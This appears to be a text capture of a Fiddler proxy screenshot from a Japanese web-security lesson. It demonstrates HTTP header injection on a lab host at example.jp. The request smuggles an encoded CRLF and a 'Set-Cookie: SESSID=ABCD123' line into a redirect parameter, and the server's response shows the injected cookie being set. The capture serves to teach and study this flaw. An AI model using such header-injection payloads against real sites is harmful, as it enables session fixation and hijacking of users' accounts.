 Fiddler - HTTP Debugging Proxy
File Edit Rules Tools View Help
Comment Reissue Remove Resume All Streaming AutoDecode Process Filter Find Save Launch IE Clear Cache
Web Sessions <<
# Result Protocol Host URL
1 302 HTTP example.jp /47/47-020.cgi?url=
200 HTTP example.jp /47/47-003.php
選択
Statistics Inspectors AutoResponder Request Builder Log Filters Timeline
Headers TextView WebForms HexView Auth Raw XML
GET http://example.jp/47/47-020.cgi?url=http://example.jp/47/47-003.php%0D%0ASet-Cookie:+SE
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
Referer: http://example.jp/47/
Accept-Language: ja
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; GTB6.5; SLCC1; .NET CLR 2.0.
Connection: Keep-Alive
Host: example.jp
Find... View in Notepad
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw
XML
HTTP/1.1 302 Found
Date: Fri, 17 Sep 2010 05:38:46 GMT
Server: Apache/2.2.14 (Ubuntu)
Set-Cookie: SESSID=ABCD123
Location: http://example.jp/47/47-003.php
Content-Length: 215
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="http://example.jp/47/47-003.php">here</a>.</p>
</body></html>
Find... View in Notepad
Capturing All Processes 1 / 2 http://example.jp/47/47-020.cgi?url=http://example.jp/47/47-003.php%0D%0ASet-Cookie:+SESSID=ABCD123